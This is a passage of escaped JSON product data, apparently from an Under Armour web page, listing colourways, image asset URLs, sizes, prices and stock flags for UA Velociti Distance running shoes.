u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":\"2a76b7\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Blue\",\"alt\":\"UA Velociti Distance, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-402_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006031\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMx\",\"url\":\"/p/ua_velociti_distance_womens_running_shoes/6006031.html\",\"subHeader\":\"Women's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006031\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"104\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Capri / Capri\",\"hex\":\"eff1ff\",\"secondaryHex\":\"0098c3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-104_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2